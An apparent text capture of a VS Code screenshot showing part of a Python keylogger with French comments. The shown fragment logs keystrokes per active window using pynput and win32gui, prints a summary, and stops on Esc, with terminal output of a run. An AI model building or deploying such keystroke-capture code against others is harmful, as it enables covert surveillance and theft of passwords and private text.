 File Edit Selection ··· keylogger
EXPLORER ···
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
OUTLINE
TIMELINE
key.py 1, M requirement.txt M
key.py > on_press
25 def afficher_resume():
28 print(f"Fenêtre : {window}")
29 print(f"Ouvert à : {start_time}")
30 print("Contenu :")
31 print(''.join(chars))
32 print("\n" + "-"*50 + "\n")
33
34 def get_active_window_title():
35 window = win32gui.GetForegroundWindow()
36 return win32gui.GetWindowText(window)
37
38 def on_press(key):
39 global current_window, log_data,ctrl_pressed
40 # Touche d'arrêt : appuyer sur 'Échap' (Esc)
41 if key == keyboard.Key.esc:
42 print("\n[!] Interruption détectée (Esc), arrêt du keylogger...\n")
43 afficher_resume()
44 listener.stop()
45 return False
46 if key == keyboard.Key.ctrl_l or key == keyboard.Key.ctrl_r:
47 ctrl_pressed = True
48
49 new_window = get_active_window_title()
50 now = datetime.now().strftime("%Y-%m-%d %H:%M:%S")
51
52 if new_window != current_window:
53 current_window = new_window
54 print(f"\n[+] {now} | Nouvelle fenêtre active : {current_window}")
55 if current_window not in log_data:
56 # Initialise : [horodatage_ouverture, liste_de_frappe]
57 log_data[current_window] = [now, []]
58
59
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
Ouvert à : 2025-07-31 14:28:15
Contenu :
--------------------------------------------------
PS C:\Users\mehdi\Desktop\keylogger> python3 .\key.py
[+] 2025-07-31 14:31:51 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
8
main* 0 1 mehdi (2 hours ago) Ln 52, Col 4 (308 selected) Spaces: 4 UTF-8 CRLF Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher 5 32°C FRA 2:31 PM
7/31/2025 1